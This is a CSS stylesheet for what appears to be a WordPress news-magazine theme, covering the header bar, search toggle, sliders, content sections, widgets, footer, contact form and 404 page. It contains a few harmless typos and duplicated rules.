.social-links ul li a[href*="twitch.tv"]:hover {
    background: #6441a5;
    color:#fff;
}

.social-links ul li a[href*="tumblr.com"]:hover {
    background: #32506d;
    color:#fff;
}

.social-links ul li a[href*="foursquare.com"]:hover {
    background: #f94877;
    color:#fff;
}

.social-links ul li a[href*="stumbleupon.com"]:hover {
    background: #eb4924;
    color:#fff;
}

.social-links ul li a[href*="twitch.tv"]:hover {
    background: #6441a5;
    color:#fff;
}

.social-links ul li a[href*="tumblr.com"]:hover {
    background: #32506d;
    color:#fff;
}

.social-links ul li a[href*="soundcloud.com"]:hover {
    background: #f50;
    color:#fff;
}

.social-links ul li a[href*="wordpress.org"]:hover {
    background: #21759b;
    color:#fff;
}

.social-links ul li a[href*="jsfispanle.net"]:hover {
    background: #4679bd;
    color:#fff;
}

.social-links ul li a[href*="tripadvisor.com"]:hover {
    background: #86c171;
    color:#fff;
}

.social-links ul li a[href*="foursquare.com"]:hover {
    background: #2d5be3;
    color:#fff;
}

.social-links ul li a[href*="angel.co"]:hover {
    background: #000;
    color:#fff;
}

.social-links ul li a[href*="slack.com"]:hover {
    background: #56b68b;
    color:#fff;
}
/*------------------------
    Header layout Start
--------------------------*/
.hgroup-wrap{
    margin-bottom:50px;
}
.header-advert-banner figure,
.header-advert-banner img{
    display: block;
}
.header-info-bar{
    background:#f3f3f3;
    border-bottom:1px solid #d7d7d7;
    padding:0px 0 0  0;
    display: -o-flex;
    display: -ms-flex;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    -o-align-items: center;
    -ms-align-items: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
}
.header-info-bar .social-links{
    text-align: right;
    margin-left: auto;
}
.social-links ul{
    list-style: none;
    margin:0;
    padding:0;
}
.header-info-bar .social-links li{
    margin-right:-4px;
    vertical-align: middle;
}
.header-info-bar .social-links li:last-child{
    margin-right:0;
}
.header-info-bar .social-links a{
    width:50px;
    height:40px;
    line-height:40px;
    padding: 0;
    border-left:1px solid #d7d7d7;
}
.header-info-bar ul{
    padding:0;
    margin: 0;
    trending-and-latest-tab-section: none;
}
.header-info-bar-left > div,
.header-info-bar ul{
    display: inline-block;
    vertical-align: middle;
}
.header-info-bar-left + ul,
.header-info-bar-left + div{
    margin-left:auto;
}
.header-info-bar-left  div > div,
.header-info-bar ul li,
.contact-info > div{
    float: left;
    display: block;
        border-left:1px solid #d7d7d7;
}
.header-info-bar ul li:last-child,
.header-info-bar-left  div > div:last-child{
    border-right:1px solid #d7d7d7;
}
.header-info-bar ul li a,
.header-info-bar-left  div > div a{
    display: block;
}
.header-info-bar .datetime,
.header-info-bar ul li,
.header-info-bar-left  div > div,
.contact-info > div{
    padding:13px 18px 13px;
    position: relative;
    line-height:1;
}
.header-info-bar .datetime{
    padding: 13px 18px 13px 36px;
}
.header-info-bar .social-links ul li{
    padding:0;
    border:0;
    margin:0;
}
.header-info-bar .social-links ul li a{
    font-size:0;
}
.header-info-bar-left > div,
.contact-info,
.contact-info a,
.header-info-bar > div a,
.header-info-bar ul li a{
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    color:#252525;
    font-family: 'Montserrat', sans-serif;
}
.header-info-bar ul li a:hover,
.contact-info a:hover
.header-info-bar-left > div a:hover{
    color:#ee3232;
}
.header-info-bar ul li:before{
    color:#252525;
}
.header-info-bar .datetime:before,
.header-info-bar ul li:before{
    font-family: FontAwesome;
    position:absolute;
    top:50%;
    left:18px;
    -moz-transform:translateY(-50%);
    -webkit-transform:translateY(-50%);
    transform: translateY(-50%);
}
.header-info-bar .datetime:before{
    content: "\f017"
}
.header-info-bar ul.links .faq:before{
    content: "\f059";
}
.header-info-bar ul.links .terms:before{
    content: "\f0e3";
}
.contact-info .contact-email a{
    text-transform:none;
}
.site-header-middle{
    padding:20px 0;
}

.site-branding h1,
.site-branding p,
.header-advertisement figure{
    margin:0;
}
.header-advertisement section + section{
    margin-top:30px;
}
.site-title{
    color: #252525;
    font-weight: 600;
    font-size: 24px;
}
.header-advertisement figure,
.header-advertisement img{
    display: block;
}
.site-header-middle .row{
    display: -o-flex;
    display: -ms-flex;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    -o-align-items: center;
    -ms-align-items: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
}
.site-header .navbar{
    background:#252525;
    position:relative;
}
.site-header .search-section{
    margin-left: auto;
    position: absolute;
    top: 0;
    bottom:0;
    right: 0;
    /*opacity: 0;
    visibility: hidden;*/
    width: 50px;
    -ms-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    z-index: 99;
}
.site-header .search-section.active{
    width: auto;
    left: 0;
}
/*.site-header .search-section form{
    position: relative;
}*/
.site-header .search-section form input[type=search]{
    background: transparent;
    color:#fff;
    padding:0;
    width:0;
    background:#252525;
    left: 0;
    height: 100%;
    position: absolute;
}
.site-header .search-section form input[type=search]::-webkit-input-placeholder { 
  color:#fff;
  text-transform: uppercase;
  text-align:left;
  -ms-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.site-header .search-section form input[type=search]::-moz-placeholder { 
  color:#fff;
  text-transform: uppercase;
  text-align: left;
  -ms-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.site-header .search-section form input[type=search]:-ms-input-placeholder { 
  color:#fff;
  text-transform: uppercase;
  text-align: left;
  -ms-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.site-header .search-section form input[type=search]:-moz-placeholder { 
  color:#fff;
  text-transform: uppercase;
  text-align: left;
  -ms-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.site-header .search-section form input[type=submit]:focus{
    border: 1px dotted;
     border-color: #fff;
}
.site-header  .search-toggle,
.site-header .search-section form input[type=submit]{
    width: 50px;
    border: 0;
    background-color:#ee3232;
    text-align: center;
    padding: 0;
    position: absolute;
    top: 0;
    bottom: 0;
    right:0;
}
.site-header  .search-toggle{
    cursor: pointer;
    z-index: 9;
}
.site-header  .search-toggle .fa{
    color: #fff;
    position: absolute;
    top: 50%;
    left:0;
    right: 0;
    text-align: center;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.site-header  .active .search-toggle .fa:before{
    content: "\f00d";
}
.site-header .search-section form input[type=submit]{
    font-size: 0;
    background-image: url(assets/img/icons/search-icon.png) ;
    background-repeat: no-repeat;
    background-position: center;
    margin-left:auto;
}
.site-header  .search-section.active{
    right: 0;
    left: 0;
}
.site-header .search-section.active form input[type=submit]{
    right:51px;
}
.site-header .search-section.active form input[type=search]{
    width:100%;
    padding-left: 50px;
    padding-right:105px;
}
.header-banner{
    position: relative;
}
.header-banner .site-branding{
    position:absolute;
    top:50%;
    left:50%;
    -webkit-transform:translate(-50%,-50%);
    transform:translate(-50%,-50%);
}
.page-title-wrap{
    padding:318px 0 55px;
    background-size: cover;
    background-position: center;
    position: relative;
}
.page-title-wrap:before{
    content:'';
    position: absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background:rgba(16,33,50,0.5);
    z-index:1;
}
.page-title-wrap .container{
    position: relative;
    z-index:3;
    color:#fff;
}
.page-title-wrap .page-title{
    font-size:25px;
    text-transform: uppercase;
    color:#fff;
    font-weight:500;
}
.page-title-wrap a{
    color:#fff;
}
/*-------category------*/
#secondary .widget{
    margin-bottom:60px;
}
#secondary .widget_text + .widget_social_share{
    margin-top: -30px;
}
/*#secondary .widget_text + .widget_social_share .widget-title{
    margin-top:30px;
}*/
.entry-header .widget-title {
   margin: 0;
}
#secondary .widget.trending-and-latest-tab-section{
    margin-bottom:80px;
}
#secondary .widget article:last-child{
    margin-bottom:0;
    padding-bottom:0;
}
.widget ul{
    list-style:none;
    margin-left:0;
    padding-left:0;
}
.widget.widget_nav_menu ul ul.sub-menu{
    margin-top:15px;
    padding-left:15px;
    padding-top:15px;
    border-top:1px solid #525252;
}
.widget.widget_nav_menu ul ul.sub-menu li:last-child{
    margin-bottom:0;
}
.widget ul li{
    margin-bottom: 15px;
    padding-bottom:15px;
    border-bottom:1px solid #f1f1f1;
    text-transform:uppercase;
}
.footer-widget-holder .widget ul li{
    border-color:#525252;
}

.widget ul li:last-child{
    padding-bottom:0;
    border-bottom:0;
}
.cat-item .cat-item-wrap,
.tag-item .tag-item-wrap,
.archieve-item .archieve-item-wrap{
    padding-bottom: 30px;
    position: relative;
}
.cat-item .cat-item-wrap:before,
.tag-item .tag-item-wrap:before,
.archieve-item .archieve-item-wrap:before{
    content:'';
    position: absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background:rgba(0,0,0,0.5);
    -webkit-transition:all 0.3s ease-in-out;
    transition:all 0.3s ease-in-out;
    opacity:0;
    visibility:hidden;
}
.cat-item .cat-item-wrap:hover:before,
.tag-item .tag-item-wrap:hover:before,
.archieve-item .archieve-item-wrap:hover:before{
    opacity:1;
    visibility:visible;
}
.cat-item-inner,
.tag-item-inner,
.archieve-item-inner{
    margin-right: 37px;
    background: #fff;
    line-height: 1;
    padding-bottom: 10px;
    position: relative;
}
.cat-item-inner a,
.tag-item-inner a,
.archieve-item-inner a{
    display: inline-block;
    color:#102132;
    font-weight:500;
}
.cat-item-inner span,
.tag-item-inner span,
.archieve-item-inner span{
    display: block;
    color:#102132;
    margin-top:7px;
    font-size:12px;
}
/*slider/carousel next and prev button*/
.slick-arrow{
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size:0;
    z-index: 1;
    height: 26px;
    min-width:26px;
    padding:0 10px;
    border-radius:50%; 
    overflow: hidden;
    cursor: pointer;
    outline: 0;
    letter-spacing:0;
    border-color:#cf3323;
    background:rgba(207,51,35,0.2);
    white-space: nowrap;
    width: auto;
}
.slick-arrow:focus,
.slick-arrow:hover{
    background: #fff;
    color:#000;
}
.slick-next{
    right: 5px;
}
.slick-prev{
    left: 5px;
}
.slick-arrow:hover{
    border-radius:15px; 
    font-size: 12px;
}
.slick-prev:before,
.slick-next:after{
    text-align: center;
    font-size: 12px;
    color:#cf3323;
    text-indent:0;
    font-family: FontAwesome;
    -webkit-transition: all 0s ease-out;
    transition: all 0s ease-out;
    text-align: center;
    position: static;
    line-height: 26px;
}
.slick-prev:before{
    content:"\f104";
}
.slick-next:after{
    content:"\f105"; 
}
.slick-next:before{
    content:none;
}
.slick-dots{
    margin: 0;
    padding: 0;
}
.video-section .slick-dots{
    text-align: left;
    position: static;
    margin-top: 10px;
}
.slick-dots li{
    display: inline-block;
    vertical-align: top;
    margin:0 5px;
}
.slick-dots li button[type=button]{
    text-indent: -9999px;
    width: 10px;
    height: 10px;
    background: #252525;
    border-radius: 50%;
    display: block;
    padding: 0;
    border-color: transparent;
    outline:none;
    cursor:pointer;
    display: inline-block;
    vertical-align: middle;
}
.slick-dots li button[type=button]:hover,
.slick-dots li.slick-active button[type=button]{
    background:#ee3232;
}
.slick-prev:hover:before{
    margin-right:5px;
}
.slick-next:hover:after{
    margin-left:5px;   
}
.main-slider .slick-dots{
    top: 100%;
    bottom: auto;
    width: 100%;
    background: #d7d7d7;
    line-height: 1;
    padding-left: 150px;
    margin-top: -6px;
}
.main-slider .slick-dots li{
    display: block;
    width: auto;
    height: auto;
    float:left;
    margin:0;
}

.main-slider  .slick-dots li button[type=button]{
    width: 80px;
    height: 6px;
    background: #dcb6b6;
    border-radius: 0;
    border:0;
    display: block;
}
.main-slider  .slick-dots li button[type=button]:hover,
.main-slider  .slick-dots li.slick-active button[type=button]{
    background:#ee3232;
    width: 150px;
}
/*---------------
home section
-----------------*/
.heading{
    margin-bottom:28px; 
    display:-ms-flex;
    display:-moz-flex;
    display:-webkit-flex;
    display:flex;
    -ms-align-items: baseline;
    -moz-align-items: baseline;
    -webkit-align-items: baseline;
    align-items: center;
    -ms-flex-wrap:wrap;
    -moz-flex-wrap:wrap;
    -webkit-flex-wrap:wrap;
    flex-wrap:wrap;
    border-bottom:1px solid #d7d7d7;
}
.heading .entry-header .entry-title,
.heading .page-title{
    margin: 0 0 -3px;
    text-transform: uppercase;
    background: #fff;
    line-height:1;
}
.heading a.view-more{
    margin-left: auto;
    display: inline-block;
    margin-bottom:-6px;
    background: #fff;
    font-size:14px;
    color:#ee3232;
    text-transform: uppercase;
    font-weight: 600;
    position: relative;
    padding-right:15px;
}
.heading a.view-more:after{
    content: "\f105";
    font-family:FontAwesome;
    position: absolute;
    right: 0;
    top:50%;
    -ms-transform: translateY(-50%;);
    -moz-transform: translateY(-50%;);
    -webkit-transform: translateY(-50%;);
    transform: translateY(-50%);
}
.heading a.view-more:hover{
    color:#252525;
}
/*------------------------
main-slider section css
-------------------------*/
#primary,
#secondary{
    padding-left: 15px;
    padding-right: 15px;
}
#primary,
.error404 #primary{
    width:100%;
}
#secondary{
    width: 33.33%;
    float: left;
}
body.left-sidebar #primary,
body.right-sidebar #primary{
    width: 66.67%;
}
body.left-sidebar #primary{
    float:right;
}
body.right-sidebar #primary{
    float:left;
}
.main-slider.slick-dotted.slick-slider{
    margin-bottom:0;
}
.main-slider .featured-post{
    margin-bottom:-4px;
}
.featured-post{
    position: relative;
}
.absolute-content .featured-post figure + .post-content{
    position: absolute;
    bottom:0px;
    left:0px;
    right: 0px;
    padding:0 40px 32px 40px;
    background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8)) repeat scroll 0 0;
}
.fashion-section .absolute-content .featured-post figure + .post-content{
    padding:0px 20px 18px;
}
.trending-and-latest-tab-section .featured-post figure,
.trending-and-latest-tab-section .featured-post figure + .post-content,
.lifestyle-section article:nth-child(4n+1) figure,
.lifestyle-section article:nth-child(4n+2) figure,
.lifestyle-section article:nth-child(4n+1)  figure + .post-content,
.lifestyle-section article:nth-child(4n+2)  figure + .post-content,
.sport-section article figure,
.sport-section  figure + .post-content,
.popular-posts article figure,
.popular-posts article figure + .post-content,
.recent-posts article figure,
.recent-posts article figure + .post-content{
    float: left;
}
.trending-and-latest-tab-section .featured-post figure,
.popular-posts article figure,
.recent-posts article figure,
.widget-area .sport-section .sport-wrap article figure{
    width: 30%;
}
.lifestyle-section article:nth-child(4n+1) figure,
.lifestyle-section article:nth-child(4n+2)  figure,
.sport-section article figure{
    width: 25%;
}
.sport-section article:nth-of-type(1) figure,
.sport-section article:nth-of-type(1) figure + .post-content{
    width: 100%;
    float: none;
}
.sport-section article:nth-of-type(1)  .post-content .entry-title{
    font-size: 18px;
}
.sport-section article:nth-of-type(1) figure + .post-content{
    padding:0;
}
.trending-and-latest-tab-section .featured-post figure + .post-content,
.sport-section article figure + .post-content,
.popular-posts article figure + .post-content,
.recent-posts article figure + .post-content,
.widget-area .sport-section .sport-wrap article figure + .post-content{
    width:70%;
    padding:10px 0 0px 20px;
}
.widget-area .sport-section .sport-wrap article figure,
.widget-area .sport-section .sport-wrap article figure + .post-content{
    float:left;
}
.trending-and-latest-tab-section .featured-post .post-content,
.trending-and-latest-tab-section .featured-post figure + .post-content{
    padding-right:7px; 
}
.lifestyle-section article:nth-child(4n+1)  figure + .post-content,
.lifestyle-section article:nth-child(4n+2)  figure + .post-content{
    width: 75%;
    padding:10px 0 0px 20px;
}
.post-cat-list{
    display: inline-block;
    background:#ee3232;
    padding:3px 7px;
    line-height: 1;
}
.post-cat-list span{
    display: block;
    float: left;
    position:relative;
}
.post-cat-list span{
    padding-left:10px;
    margin-left:7px;
}
.post-cat-list span:nth-of-type(1){
    padding-left:0px;
    margin-left:0px;
}
.post-cat-list span:before{
    content:'/';
    position: absolute;
    top:3px;
    left:0;
    color:#fff;
    font-size:11px;
}
.post-cat-list span:nth-of-type(1):before{
    content:none;
}
.post-cat-list a{
    text-transform: uppercase;
    font-size: 12px;
    color:#fff;
    font-weight:300;
}
.entry-header .entry-title{
    margin:0;
    line-height: 1.3;
    margin-bottom:12px;
    font-weight: 400;
}
.heading .entry-header .entry-title{
    font-weight: 600;
}
.absolute-content .entry-header .entry-title a{
    color:#fff;
}
.entry-meta > div{
    display: inline-block;
    margin-right: 30px;
    padding-left: 16px;
    position: relative;
}
.entry-meta > div:before {
    position: absolute;
    top: 0;
    left: 0;
    font-family: FontAwesome;
}
.entry-meta .posted-on:before {
    content: "\f017";
}
.entry-meta .post-author:before {
    content: "\f2bd";
}
.entry-meta .post-like:before {
    content: "\f08a";
}
.entry-meta .post-comment:before {
    content: "\f0e6";
}
.single article .entry-meta{
    margin-bottom: 18px;
}
.entry-meta > div,
.entry-meta > div a{
    color: #ee3232;
    font-weight: 500;
    text-transform: uppercase;
    font-size: 12px;
}
.absolute-content .entry-meta > div,
.absolute-content .entry-meta > div a{
    color:#fff;
}
.entry-meta > div a:hover{
    color:#252525;
}
.absolute-content .entry-header .entry-title a:hover,
.absolute-content .entry-meta > div a:hover{
    color:#ee3232;
}
/*----------------
lifestyle-section
------------------*/
.lifestyle-wrap,
.sport-wrap,
.business-wrap{
    margin:0 -15px;
}
.lifestyle-section article{
    width: 50%;
    display: inline-block;
    margin-right: -4px;
    padding:0 15px;
    vertical-align:top;
}
.lifestyle-section article figure,
.sport-section article:nth-of-type(1) figure,
.business-section article figure{
    margin-bottom: 18px;
}
.lifestyle-section article:nth-child(4n+1), 
.lifestyle-section article:nth-child(4n+2){
    width: 100%;
    display: block;
    margin-right: 0;
    margin-left: 0;
}
.lifestyle-section article:nth-child(4n+1) figure, 
.lifestyle-section article:nth-child(4n+2) figure{
    margin-bottom:0;
}
/*--------------
sport section
--------------*/
.sport-section article,
.business-section article{
    width: 50%;
    float: left;
    padding-left:15px;
    padding-right: 15px;
}
.sport-section article:nth-of-type(1){
    width: 100%;
}
.business-section article:nth-of-type(2n+1),
.sport-section article:nth-of-type(2n){
    clear: left;
}
/*------------------
fashion section
---------------------*/
.fashion-section .grid{
    margin:0 -15px;
}
.fashion-section .grid-item{
    width: -ms-calc(50% - 30px);
    width: -moz-calc(50% - 30px);
    width: -webkit-calc(50% - 30px);
    width: calc(50% - 30px);
    float: left;
    margin:0 15px;
}

/*--------------------
#secondary
---------------------*/
.widget-title{
    text-transform: uppercase;
    margin:0 0 30px;
    border-bottom:1px solid #d7d7d7;
}
.widget-title span{
    display: inline-block;
    background:#fff;
    transform: translateY(4px);
}
.header-tab-button .widget-title{
    width: 50%;
    display: inline-block;
    text-align: center;
    text-transform: uppercase;
    margin:0 -4px 30px 0;
    background:#d7d7d7;
    padding:12px 10px;
    line-height: 1;
    cursor:pointer;
}
.header-tab-button .widget-title.current{
    background:#ee3232;
    color:#fff;
}
.tab-content{
    display: none;
}
.tab-content.current{
    display: block;
}
.widget.social-post .fb-page.fb_iframe_widget,
.widget.social-post .fb_iframe_widget span{
    width: 100%;
}
.trending-and-latest-tab-section .mCSB_outside + .mCSB_scrollTools{
    width: auto;
    right: 0;
}
/*video section*/
.video-lists figure,
.single article figure{
    position: relative;
    margin-bottom: 18px;
}
.video-lists figure{
    display: inline-block;
}
a.popup-video {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    border: 4px solid #fff;
    display: block;
    background:#fff;
}
a.popup-video, a.popup-video span:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    -webkit-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
a.popup-video span:before {
    font-size: 30px;
    content: "\f0da";
    font-family: FontAwesome;
    color: #222;
}
.mfp-iframe-holder .mfp-close {
    top: -40px;
    width: 44px;
    background: transparent;
    text-align: center;
    padding-right: 0;
}
/*-------------------
subscribe-section
-------------------*/
.subscribe-section{
    padding:40px 30px;
    background-color:#f5f5f5;
    border:1px solid #d7d7d7;
}
.subscribe-section .widget-title{
    font-size:38px;
    text-transform:unset;
    font-weight:300;
    border-bottom:0;
    line-height: 1;
    margin-bottom: 10px;
}
.subscribe-section form{
    position: relative;
}
.subscribe-section form input[type="submit"]{
    position: absolute;
    top: 0;
    right: 0;
    bottom:0;
    font-size:0;
    background-image: url(assets/img/icons/subscribe-icon.png);
    background-position: center;
    background-repeat:no-repeat;
}
.subscribe-section form input[type="submit"]:hover{
    background-color: #252525;
    border-color:#252525; 
}
/*------------------------
site-footer css start
------------------------*/
.site-footer{
    background:#252525; 
}
.site-footer,
.site-footer a{
    color:#fff;
}
.site-footer a:hover{
    color:#000;
}
 
.footer-widget-holder{
    padding:78px 0 50px;
}
.site-footer .entry-header .entry-title a{
    color:#fff;
}
.site-footer .widget-title span{
    background:#252525;
}
.site-footer .widget-title{
    color:#fff;
    border-color:#525252;
}
.site-generator{
    background:#cf3323;
    padding:10px 0;
}
.site-footer .footer-menu{
    text-align: right;
}
.site-footer .footer-menu ul{
    margin:0;
    padding-left:0;
}
.site-footer .footer-menu ul li{
    display: inline-block;
    margin-left:16px;
    position: relative;
    padding-left:20px;
}
.site-footer .footer-menu ul li:before{
    content:'/';
    position: absolute;
    top:0;
    left:0;
}
.site-footer .footer-menu ul li:first-child{
    margin-left:0;
    padding-left:0;
}
.site-footer .footer-menu ul li:first-child:before{
    content:none;
}
.site-footer .footer-menu ul li a{
    text-transform:uppercase;
    font-size: 12px;
    color:#fff;
}
.site-footer .footer-menu ul li a:hover{
    color:#252525;
}
.site-footer .widget .address ul li a,
.site-footer .entry-meta > div a:hover{
    color:#ffffff;
}
.site-footer  .widget .address ul li a:hover,
.site-footer .entry-header .entry-title a:hover{
    color:#cf3323;
}
.widget .address  ul li{
    position: relative;
    padding-left:43px;
    margin-bottom: 30px;
}
.site-footer .widget .address  ul li{
    border:0;
    margin-bottom:15px;
}

.widget .address  ul li i,
.widget_social_share .social-links a{
    line-height: 29px;
    color:#202122;
    display: block;
    text-align: center;
    background:#f5f5f5;
    border:1px solid #d7d7d7;
}
.widget_social_share .social-links a{
    min-width:29px;
    min-height:29px;
    font-size: 0;
    display: block;
    text-align: center;
    padding:0 8px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.widget .address  ul li i{
    width:29px;
    height: 29px;
    position: absolute;
    top:50%;
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left:0;
}
.site-footer .widget .address  ul li i,
.site-footer .widget_social_share .social-links a{
    background:#202122;
    color:#fff;
    border-color:#454545;
}
.widget_social_share .social-links li{
    display: inline-block;
}
.contact-information .widget_social_share .social-links a{
    background:#dadbdc;
    color:#102132;
    border:0;
}
.contact-information .widget_social_share .social-links a:hover:before{
    color:#102132;
}
.widget_social_share .social-links a:before{
    font-size:14px;
    line-height:29px;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.widget_social_share .social-links a:hover{
    font-size:14px;
    border-color:#d9bd8b;
}
.widget_social_share .social-links ul li a:hover:before{
    margin-right:7px;
    color:#fff;
}
/*-------------------------
    Listing Page
--------------------------*/
.list-layout .post-item-wrapper article figure,
.list-layout .post-item-wrapper article figure + .post-content{
    float: left;
}
.list-layout .post-item-wrapper article figure{
    width:48%;
}
.list-layout .post-item-wrapper article figure + .post-content{
    width:52%;
    padding-left:14px;
    padding-top:14px;
}
.grid-layout .post-item-wrapper,
.related-post-wrap{
    margin:0 -15px;
}
.grid-layout .post-item-wrapper article,
.related-post-wrap  article{
    width:-moz-calc(50% - 30px);
    width:-webkit-calc(50% - 30px);
    width:calc(50% - 30px);
    margin:0 15px 30px;
    float: left;
}
.grid-layout .post-item-wrapper article figure,
.full-layout .post-item-wrapper article figure,
.related-post-wrap  article figure{
    margin-bottom:18px;
}


/*contact us page*/
.map-section{
    position:relative;
    height: 483px;
    width:100%; 
}
.map-section iframe{
    position: absolute;
    height: 100%;
    width: 100%;
    border:0;
}
.contact-form span{
    display: block;
}
.contact-form .your-name,
.contact-form .your-phone,
.contact-form .your-email,
.contact-form .your-address{
    width: 50%;
    float: left;
    margin-bottom:30px;
}
.contact-form .your-message{
    margin-bottom: 30px;
}
.contact-form .your-name,
.contact-form .your-phone{
    padding-right:15px;
}
.contact-form .your-email,
.contact-form .your-address{
    padding-left:15px;
}
.contact-form  input[type=submit]{
    float: right;
    margin-bottom: 30px;
}
/*single post*/
article.single .social-links{
    position: relative;
    padding-left: 20px;
}
article.single .social-links span{
    display: inline-block;
    vertical-align: middle;
}
article.single .social-links ul{
    list-style:none;
    margin:0;
    padding:0;
    display: inline-block;
    vertical-align: middle;
}
article.single .social-links:before {
    position: absolute;
    content: "\f1e0";
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0;
    font-family: FontAwesome;
}
article.single .social-links li{
    display: inline-block;
}
article.single .social-links li a{
    font-size:0;
}

.widget-post-author{
margin-bottom: 50px;
    background: #fbfbfb;
    padding: 10px;
}
.widget-post-author figure{
    width: 80px;
    height: 80px;
    overflow: hidden;
    border-radius: 50%;
    float: left;
}
.widget-post-author .author-details{
    width: -o-calc(100% - 80px);
    width: -ms-calc(100% - 80px);
    width: -moz-calc(100% - 80px);
    width: -webkit-calc(100% - 80px);
    width: calc(100% - 80px);
    float: left;
    padding-left:17px;
}
.author-details h3{
    margin-top:0;
    margin-bottom:7px;
}
.author-details p{
    margin-bottom:10px;
}
.author-info-wrap{
    display:-o-flex;
    display:-ms-flex;
    display:-moz-flex;
    display:-webkit-flex;
    display:flex;
    -o-align-items:center;
    -ms-align-items:center;
    -moz-align-items:center;
    -webkit-align-items:center;
    align-items:center;
    -o-flex-wrap:wrap;
    -ms-flex-wrap:wrap;
    -moz-flex-wrap:wrap;
    -webkit-flex-wrap:wrap;
    flex-wrap:wrap;
}
.author-info-wrap .author-info{
    margin-left:auto;
    text-transform:uppercase;
    font-size: 12px;
}
.author-info-wrap .author-info,
.author-info-wrap .author-info a{

    font-weight: 600;
}
.author-info-wrap .author-info a{
        color:#ee3232;
}
.author-info-wrap .author-info a:hover{
    color:#252525;
}
.comment-respond .comment-form-comment{
    float: left;
    width: 50%;
    padding-right:15px;
}
.logged-in .comment-respond .comment-form-comment{
    width:100%;
    padding-right:0px;
}
.comment-respond  .comment-form-author,
.comment-respond  .comment-form-email{
    width: 50%;
    padding-left:15px;
    float: left;
}
.comment-respond  .comment-form-cookies-consent{
    float:left;
    width: 100%;
}
.comment-respond  .form-submit{
    float:left;
    width: 100%;
    text-align: right;
}
/*404page*/
.error-404{
    width: 100%;
    text-align: center;
    padding: 225px 0;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.error-404 h2,
.error-404 h4{
    color:#fff;
    line-height: 1;
    margin: 0;
    text-transform: uppercase;
}
.error-404 h2{
    font-size: 150px;
    font-style: italic;
}
.error-404 h4{
    font-size: 30px;
}
.error-404 a.button{
    display: inline-block;
    margin-top:24px;
    padding:13px 23px 11px;
}
/**/
article figure{
    overflow:hidden;
}
article figure img{
    opacity:0.9;
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
article figure:hover img{
    opacity: 1;
    -webkit-transform: scale(1.02);
    transform: scale(1.02);
}
/**/
.widget.lifestyle-section article:nth-child(4n+1) figure + .post-content, 
.widget.lifestyle-section article:nth-child(4n+2) figure + .post-content,
.widget.lifestyle-section article:nth-child(4n+1) figure, 
.widget.lifestyle-section article:nth-child(4n+2) figure, 
.widget.sport-section article figure,
.widget.lifestyle-section article,
.widget.sport-section article, 
.widget.business-section article,
.widget.sport-section article figure + .post-content{
    width: 100%;
}
.widget.lifestyle-section article:nth-child(4n+1) figure + .post-content, 
.widget.lifestyle-section article:nth-child(4n+2) figure + .post-content,
.widget.sport-section article figure + .post-content{
    padding-left:0;
}
.widget.lifestyle-section article {
    margin-right:0;
    padding:0;
}
.widget.fashion-section .grid,
.widget .lifestyle-wrap, 
.widget .sport-wrap, 
.widget .business-wrap{
    margin:0;
}
.widget.fashion-section .grid-item {
    width:100%;
    margin: 0 0 30px;
}
.widget.fashion-section .grid-item article{
    margin:0;
}
.widget.fashion-section .grid-item:last-child{
    margin-bottom:0;
}
.widget.sport-section article:nth-of-type(1),
.widget.sport-section article, 
.widget.business-section article{
    padding:0;
}
.widget.main-slider .slick-dots li,
.widget.main-slider .slick-dots li button[type=button]{
    width: 20px;
}
.widget.main-slider .slick-dots li{
    height: 6px;
    padding:0;
}
.footer-widget-holder .heading .entry-header .entry-title,
.footer-widget-holder .heading a.view-more{
    background:#252525;
}
.footer-widget-holder .heading .entry-header .entry-title,
.footer-widget-holder .heading a.view-more:hover{
    color:#fff;
}
.widget .absolute-content .featured-post figure + .post-content{
    padding: 0 15px 15px;
}
.main-navigation .home-icon a:hover{
    color:#fff;
}

/*add css*/
.pagination a.prev,
.pagination a.next {
    background: #252525;
}
.back-to-top a{
    background: #252525;
}
.page-title{ 
    margin: 0 0 15px;
    line-height: 1;
}
.no-results .search-form,
.widget_search .search-form{
    position: relative;
}
.search .not-found input[type="submit"],
.widget_search input[type="submit"]{
    position: absolute;
    top: 0;
    right: 0;
